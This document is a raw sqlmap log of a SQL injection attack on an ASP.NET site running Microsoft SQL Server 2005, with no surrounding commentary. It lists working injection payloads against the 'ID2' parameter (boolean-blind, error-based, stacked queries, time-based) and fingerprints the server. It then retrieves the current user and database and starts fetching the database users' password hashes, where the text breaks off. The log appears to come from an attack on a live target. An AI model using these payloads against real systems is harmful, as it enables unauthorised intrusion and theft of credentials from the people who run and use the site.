 [17:29:26] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[17:29:51] [INFO] GET parameter 'ID2' is 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)' injectable
[17:29:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:29:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential
[17:29:57] [WARNING] parameter length constraint mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase ca
GET parameter 'ID2' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 38 HTTP(s) requests:
---
Place: GET
Parameter: ID2
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID2=2' AND 4352=4352 AND 'gqvP'='gqvP&ID=14

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ID2=2' AND 4954=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(122)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (4954=4954) TH

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ID2=2'; WAITFOR DELAY '0:0:5'--&ID=14

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: ID2=2' AND 1851=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS s
---
[17:30:12] [INFO] testing Microsoft SQL Server
[17:30:12] [INFO] confirming Microsoft SQL Server
[17:30:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[17:30:13] [INFO] fetching current user
[17:30:13] [INFO] retrieved: parson
current user:    'parson'
[17:30:13] [INFO] fetching current database
[17:30:13] [INFO] retrieved: parson
current database:    'parson'
[17:30:13] [INFO] fetching database users password hashes